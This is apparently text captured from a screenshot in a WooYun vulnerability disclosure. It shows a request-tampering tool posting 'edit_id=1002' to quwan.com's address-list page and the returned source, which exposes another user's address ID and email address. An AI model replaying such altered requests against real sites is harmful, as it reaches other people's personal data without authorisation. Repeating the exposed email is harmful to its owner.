 www.quwan.com/user.php?act=address_list
INT SQL XSS Encryption Encoding Other
Load URL http://www.quwan.com/user.php?act=address_list
Split URL
Execute
Enable Post data Enable Referrer
Post data is_form=1&edit_id=1002
Source of: http://www.quwan.com/user.php?act=address_list - Mozilla Firefox
File Edit View Help
type=\"hidden\" id=\"address_id\" value=\"1002\" \/>\r\n <input name=\"email\" type=\"hidden\" id=\"email\" value=\" hai19@126.com\" \/> \r\n<\/fo
www.wooyun.org